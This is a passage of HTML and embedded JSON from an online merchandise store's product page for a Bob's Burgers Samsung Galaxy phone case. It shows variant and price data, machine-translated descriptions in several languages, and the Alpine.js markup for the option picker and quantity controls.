map":{"29":289,"31":315,"32":329}},{"id":12585,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":325,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Bob\u0027s Burgers Cases - Bob\u0027s Burgers LED Sign Samsung Galaxy Soft Case","de":"Bob\u0027s Burgers F\u00e4lle - Bob\u0027s Burgers LED Sign Samsung Galaxy Soft Case","ja":"Bob\u0027s Burgers \u30b1\u30fc\u30b9 - Bob\u0027s Burgers LED\u30e9\u30a4\u30c8 \u30b5\u30a4\u30f3 \u30b5\u30e0\u30b9\u30f3\u30ae\u30e3\u30e9\u30af\u30b7\u30fc\u30bd\u30d5\u30c8\u30b1\u30fc\u30b9","it":"Bob\u0027s Burgers Casi... Bob\u0027s Burgers LED LED Samsung Galaxy Soft Case","nl":"Bob\u0027s Burgers Gevallen Bob\u0027s Burgers LED Teken Samsung Galaxy Zachte Case","pt":"Bob\u0027s Burgers Casos - Bob\u0027s Burgers LED LED LED Signo Samsung Galaxy Soft Case","es":"Bob\u0027s Burgers Casos - Bob\u0027s Burgers LED Sign Samsung Galaxy Soft Case","ko":"Bob\u0027s Burgers \uc0ac\ub840 - Bob\u0027s Burgers \uc8fc\ub3c4\ud558\ub294 \uc0bc\uc131 \uac24\ub7ed\uc2dc \uc18c\ud504\ud2b8 \ucf00\uc774\uc2a4","fr":"Bob\u0027s Burgers Cas Bob\u0027s Burgers LED Signez Samsung Galaxy Soft Case"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESturdy versatile case that grips across the edges of your cellphone\u003C\/li\u003E\n\u003Cli\u003EShock absorbent TPU case with anti-fingerprint end\u003C\/li\u003E\n\u003Cli\u003EColours are ink printed on the frosted shell floor\u003C\/li\u003E\n\u003Cli\u003EThe design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports\u003C\/li\u003E\n\u003Cli\u003ESuitable with Qi-standard wi-fi charging\u003C\/li\u003E\n\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are appropriate with MagSafe charging, too\u003C\/li\u003E\n\u003Cli\u003EWeight 26g\u003C\/li\u003E\n\u003Cli\u003EThickness 1\/16 inch (1.6mm)\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EBo\u00eetier robuste et polyvalent qui s\u0027accroche sur les bords de votre t\u00e9l\u00e9phone portable\u003C\/li\u003E\u003Cli\u003EBo\u00eetier TPU absorbant avec extr\u00e9mit\u00e9 anti-empreinte\u003C\/li\u003E\u003Cli\u003ELes couleurs sont imprim\u00e9es \u00e0 l\u0027encre sur le plancher de coquille givr\u00e9\u003C\/li\u003E\u003Cli\u003ELe dessin est pr\u00e9sent\u00e9 \u00e0 nouveau alors que les c\u00f4t\u00e9s du bo\u00eetier sont semi-clairs et fournissent une entr\u00e9e compl\u00e8te aux ports\u003C\/li\u003E\u003Cli\u003EConvient \u00e0 la charge wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max et 12 mini circonstances sont appropri\u00e9es avec MagSafe charge, trop\u003C\/li\u003E\u003Cli\u003EPoids 26g\u003C\/li\u003E\u003Cli\u003E\u00c9paisseur 1\/16 pouce (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ECaso robusto y vers\u00e1til que se aferra a los bordes de su tel\u00e9fono celular\u003C\/li\u003E\u003Cli\u003ECaso TPU absorbente de choque con extremo anti-fingerprint\u003C\/li\u003E\u003Cli\u003ELos colores se imprimen tinta en el piso de concha frotado\u003C\/li\u003E\u003Cli\u003EEl dise\u00f1o se presenta de nuevo mientras que los lados del caso son semi claras y suministran entrada completa a los puertos\u003C\/li\u003E\u003Cli\u003EAdecuado con carga wi-fi est\u00e1ndar Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max y 12 mini circunstancias son apropiadas con carga MagSafe, tambi\u00e9n\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspesor 1\/16 pulgadas (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ERobusto caso versatile che afferra i bordi del vostro cellulare\u003C\/li\u003E\u003Cli\u003ECassa TPU ammortizzante con estremit\u00e0 anti-impronta\u003C\/li\u003E\u003Cli\u003EI colori sono inchiostro stampato sul pavimento della conchiglia smerigliata\u003C\/li\u003E\u003Cli\u003EIl design \u00e8 caratterizzato di nuovo mentre i lati del caso sono semi chiari e forniscono l\u0027ingresso completo ai porti\u003C\/li\u003E\u003Cli\u003EAdatto con ricarica wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, e 12 mini circostanze sono appropriati con ricarica MagSafe, troppo\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003ESpessore 1\/16 pollici (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ERobuste vielseitige H\u00fclle, die an den R\u00e4ndern Ihres Handys angreift\u003C\/li\u003E\u003Cli\u003ESto\u00dfd\u00e4mpfer TPU-Geh\u00e4use mit Antifingerprint-Ende\u003C\/li\u003E\u003Cli\u003EFarben werden auf dem frostierten Schalenboden bedruckt\u003C\/li\u003E\u003Cli\u003EDie Konstruktion ist wiederum gekennzeichnet, w\u00e4hrend die Seiten des Geh\u00e4uses halb klar sind und den vollen Eingang zu den Ports liefern.\u003C\/li\u003E\u003Cli\u003EGeeignet mit Qi-Standard Wi-Fi-Aufladung\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max und 12 Mini-Bedingungen sind auch mit MagSafe Aufladung geeignet\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDicke 1\/16 Zoll (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud734\ub300 \uc804\ud654\uc758 \uac00\uc7a5\uc790\ub9ac\uc5d0 \uadf8\ub9bd\uc774 \ub2e4\uc7ac\ub2e4\ub2a5\ud55c \ucf00\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\ucda9\uaca9 \ud761\uc218\uc131 TPU \ucf00\uc774\uc2a4 \ubc18\ub300\ub85c \uc9c0\ubb38 \ub05d\u003C\/li\u003E\u003Cli\u003E\uc0c9\uc0c1\uc740 \uc11c\ub9ac \uc258 \ubc14\ub2e5\uc5d0 \uc778\uc1c4 \ub41c \uc789\ud06c\uc785\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003E\ub514\uc790\uc778\uc740 \ub2e4\uc2dc \uc704\uc5d0 \ud2b9\uc0c9\uc9d3\uc2b5\ub2c8\ub2e4 \ucf00\uc774\uc2a4\uc758 \uce21\uc740 \ubc18 \uba85\ud655\ud558\uace0 \ud56d\uad6c\uc5d0 \uac00\ub4dd \ucc28\uc788\ub294 \uc785\uc7a5\uc744 \uacf5\uae09\ud569\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EQi-standard wi-fi \uc704\ud0c1\uc5d0 \uc801\ub2f9\ud55c\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max \ubc0f 12 \ubbf8\ub2c8 \uc0c1\ud669\uc740 MagSafe \ucda9\uc804\uc5d0 \uc801\ud569\ud558\ubbc0\ub85c\u003C\/li\u003E\u003Cli\u003E\ubb34\uac8c 26g\u003C\/li\u003E\u003Cli\u003E\uac04\uaca9 1\/16 \uc778\uce58 (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EStevige veelzijdige case die over de randen van uw mobiele telefoon\u003C\/li\u003E\u003Cli\u003EShock absorberende TPU case met anti-vingerafdruk einde\u003C\/li\u003E\u003Cli\u003EKleuren zijn inkt gedrukt op de matte schelpvloer\u003C\/li\u003E\u003Cli\u003EHet ontwerp wordt gekenmerkt op de opnieuw, terwijl de zijkanten van de case zijn semi duidelijk en leveren volledige toegang tot havens\u003C\/li\u003E\u003Cli\u003EGeschikt met Qi-standaard wi-fi opladen\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, en 12 mini omstandigheden zijn geschikt met MagSafe opladen, ook\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDikte 1\/16 inch (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EEst\u00fapido caso vers\u00e1til que se agarra nas bordas de seu celular\u003C\/li\u003E\u003Cli\u003ECaso TPU absorvente de choque com extremidade anti-impress\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores s\u00e3o tinta impressa no piso de concha fosco\u003C\/li\u003E\u003Cli\u003EO design \u00e9 destaque na outra vez, enquanto os lados do caso s\u00e3o semi-claros e fornecem entrada completa para portas\u003C\/li\u003E\u003Cli\u003EAdequado com carregamento wi-fi padr\u00e3o Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 profissionais, 12 profissionais Max e 12 mini circunst\u00e2ncias s\u00e3o apropriados com MagSafe carregamento, tamb\u00e9m\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspessura 1\/16 polegadas (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u643a\u5e2f\u96fb\u8a71\u306e\u30a8\u30c3\u30b8\u3092\u6a2a\u65ad\u3059\u308b\u4e08\u592b\u306a\u591a\u76ee\u7684\u30b1\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u53cd\u6307\u7d0b\u306e\u7aef\u304c\u4ed8\u3044\u3066\u3044\u308b\u885d\u6483\u5438\u53ce\u6027TPU\u306e\u7bb1\u003C\/li\u003E\u003Cli\u003E\u8272\u306f\u971c\u3092\u4ed8\u3051\u3089\u308c\u305f\u8c9d\u306e\u5e8a\u3067\u5370\u5237\u3055\u308c\u308b\u30a4\u30f3\u30af\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u8a2d\u8a08\u306f\u3001\u30b1\u30fc\u30b9\u306e\u5074\u9762\u304c\u534a\u900f\u660e\u3067\u3042\u308a\u3001\u30dd\u30fc\u30c8\u306b\u5b8c\u5168\u306a\u30a8\u30f3\u30c8\u30ea\u3092\u4f9b\u7d66\u3059\u308b\u306e\u3067\u3001\u518d\u3073\u7279\u8272\u306b\u306a\u308a\u307e\u3059\u003C\/li\u003E\u003Cli\u003EQi\u6a19\u6e96\u7684\u306awifi\u306e\u5145\u6e80\u3068\u9069\u3057\u305f\u003C\/li\u003E\u003Cli\u003EiPhone 12\u300112\u306e\u5c02\u9580\u5bb6\u300112\u306e\u5c02\u9580\u306e\u6700\u9ad8\u300112\u306e\u5c0f\u578b\u72b6\u614b\u306fMagSafe\u306e\u5145\u6e80\u3068\u3001\u4f59\u308a\u306b\u9069\u5207\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u91cd\u91cf 26\u30b0\u30e9\u30e0\u003C\/li\u003E\u003Cli\u003E\u539a\u3055 1\/16\u30a4\u30f3\u30c1(1.6mm)\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"brand":null,"created_at":"2025-01-21T05:28:40.000000Z","updated_at":"2025-09-29T03:53:47.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":464,"combination_id":"33"},"source":null,"id_source":null,"media":[{"id":634,"model_type":"product","model_id":325,"uuid":"c3cb5069-45d4-4822-acd3-25b34fcea0c7","collection_name":"images","name":"icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-8","file_name":"icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30348,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":800},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-21T05:28:40.000000Z","updated_at":"2025-01-21T05:28:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bobsburgers.shop\/media\/634\/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-8.jpg","preview_url":""},{"id":638,"model_type":"product","model_id":325,"uuid":"ebb600e2-5fa6-46e5-8122-47080c660dce","collection_name":"images","name":"pad750x1000f8f8f8-8","file_name":"pad750x1000f8f8f8-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":94630,"manipulations":[],"custom_properties":{"image_id_woo":801},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-01-21T05:28:43.000000Z","updated_at":"2025-01-21T05:28:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bobsburgers.shop\/media\/638\/pad750x1000f8f8f8-8.jpg","preview_url":""}],"prices":[{"id":350,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":350,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-21T05:13:02.000000Z","updated_at":"2025-01-21T05:13:02.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-21T05:13:02.000000Z","updated_at":"2025-01-21T05:13:02.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-21T05:28:45.000000Z","updated_at":"2025-01-21T05:28:45.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-21T05:13:02.000000Z","updated_at":"2025-01-21T05:13:02.000000Z"},"priceable":{"id":350,"product_id":325,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BOBSBSKU-77782","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-21T05:28:45.000000Z","updated_at":"2025-01-21T05:28:45.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":634,"model_type":"product","model_id":325,"uuid":"c3cb5069-45d4-4822-acd3-25b34fcea0c7","collection_name":"images","name":"icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-8","file_name":"icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30348,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":800},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-21T05:28:40.000000Z","updated_at":"2025-01-21T05:28:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bobsburgers.shop\/media\/634\/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-8.jpg","preview_url":""},"collections":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers Cases","fr":"Bob\u0027s Burgers Affaires","de":"Bob\u0027s Burgers Rechtssachen","es":"Bob\u0027s Burgers Casos","ja":"Bob\u0027s Burgers \u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers \uc0ac\ub840 \uc5f0\uad6c","it":"Bob\u0027s Burgers Casi","nl":"Bob\u0027s Burgers Zaak","pt":"Bob\u0027s Burgers Processos"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:52:24.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":325,"collection_id":68,"position":1,"created_at":"2025-01-21T05:28:40.000000Z","updated_at":"2025-01-21T05:28:40.000000Z"}},{"id":93,"collection_group_id":1,"_lft":36,"_rgt":37,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers iPhone Cases","fr":"Bob\u0027s Burgers Cas iPhone","de":"Bob\u0027s Burgers iPhone Taschen","es":"Bob\u0027s Burgers Casos de iPhone","ja":"Bob\u0027s Burgers iPhone\u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers iPhone \ucf00\uc774\uc2a4","it":"Bob\u0027s Burgers Case iPhone","nl":"Bob\u0027s Burgers iPhone cases","pt":"Bob\u0027s Burgers Casos de iPhone"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:52:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":325,"collection_id":93,"position":1,"created_at":"2025-01-21T05:28:40.000000Z","updated_at":"2025-01-21T05:28:40.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers Cases","fr":"Bob\u0027s Burgers Affaires","de":"Bob\u0027s Burgers Rechtssachen","es":"Bob\u0027s Burgers Casos","ja":"Bob\u0027s Burgers \u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers \uc0ac\ub840 \uc5f0\uad6c","it":"Bob\u0027s Burgers Casi","nl":"Bob\u0027s Burgers Zaak","pt":"Bob\u0027s Burgers Processos"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:52:24.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"bobs-burgers-cases","default":true,"created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-01-21T05:22:06.000000Z"}},{"id":93,"collection_group_id":1,"_lft":36,"_rgt":37,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers iPhone Cases","fr":"Bob\u0027s Burgers Cas iPhone","de":"Bob\u0027s Burgers iPhone Taschen","es":"Bob\u0027s Burgers Casos de iPhone","ja":"Bob\u0027s Burgers iPhone\u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers iPhone \ucf00\uc774\uc2a4","it":"Bob\u0027s Burgers Case iPhone","nl":"Bob\u0027s Burgers iPhone cases","pt":"Bob\u0027s Burgers Casos de iPhone"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:52:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":106,"language_id":1,"element_type":"collection","element_id":93,"slug":"bobs-burgers-iphone-cases","default":true,"created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-01-21T05:22:06.000000Z"}}],"default_url":{"id":106,"language_id":1,"element_type":"collection","element_id":93,"slug":"bobs-burgers-iphone-cases","default":true,"created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-01-21T05:22:06.000000Z"}},{"id":94,"collection_group_id":1,"_lft":38,"_rgt":39,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers Samsung Cases","fr":"Bob\u0027s Burgers Cas Samsung","de":"Bob\u0027s Burgers Samsung Cases","es":"Bob\u0027s Burgers Casos de Samsung","ja":"Bob\u0027s Burgers \u30b5\u30e0\u30b9\u30f3\u306e\u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers \uc0bc\uc131 \ucf00\uc774\uc2a4","it":"Bob\u0027s Burgers Samsung Cases","nl":"Bob\u0027s Burgers Samsung Cases","pt":"Bob\u0027s Burgers Casos Samsung"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:54:23.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":325,"collection_id":94,"position":1,"created_at":"2025-01-21T05:28:40.000000Z","updated_at":"2025-01-21T05:28:40.000000Z"}}],"default_url":{"id":474,"language_id":1,"element_type":"product","element_id":325,"slug":"bobs-burgers-cases-bobs-burgers-led-sign-samsung-galaxy-soft-case-rb0902","default":true,"created_at":"2025-01-21T05:28:40.000000Z","updated_at":"2025-01-21T05:28:40.000000Z"},"variants":[{"id":350,"product_id":325,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BOBSBSKU-77782","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-21T05:28:45.000000Z","updated_at":"2025-01-21T05:28:45.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
